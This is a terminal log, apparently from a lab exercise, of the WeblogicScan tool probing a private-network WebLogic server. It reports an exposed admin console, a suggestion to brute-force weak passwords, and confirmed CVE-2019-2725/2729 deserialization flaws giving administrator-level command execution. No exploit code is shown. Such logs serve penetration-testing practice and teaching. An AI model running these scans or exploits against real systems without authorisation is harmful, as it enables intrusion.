 root@kali:~/pentester/bugfinder/WeblogicScan# python3 WeblogicScan.py 192.168.111.80 7001
Weblogic Scan
By Tide_RabbitMask | V 1.3
Welcome To WeblogicScan !!!
Whoami：rabbitmask.github.io
[*]Console path is testing...
[+]The target Weblogic console address is exposed!
[+]The path is: http://192.168.111.80:7001/console/login/LoginForm.jsp
[+]Please try weak password blasting!
[*]CVE_2014_4210 is testing...
[+]The target Weblogic UDDI module is exposed!
[+]The path is: http://192.168.111.80:7001/uddiexplorer/
[+]Please verify the SSRF vulnerability!
[*]CVE_2016_0638 is testing...
[-]Target weblogic not detected CVE-2016-0638
[*]CVE_2016_3510 is testing...
[-]Target weblogic not detected CVE-2016-3510
[*]CVE_2017_3248 is testing...
[-]Target weblogic not detected CVE-2017-3248
[*]CVE_2017_3506 is testing...
[-]Target weblogic not detected CVE-2017-3506
[*]CVE_2017_10271 is testing...
[-]Target weblogic not detected CVE-2017-10271
[*]CVE_2018_2628 is testing...
[-]CVE_2018_2628 not detected.
[*]CVE_2018_2893 is testing...
[-]Target weblogic not detected CVE-2018-2893
[*]CVE_2018_2894 is testing...
[-]Target weblogic not detected CVE-2018-2894
[*]CVE_2019_2725 is testing...
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[+]Your current permission is:  de1ay\administrator
[*]CVE_2019_2729 is testing...
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2729
[+]Your current permission is:  de1ay\administrator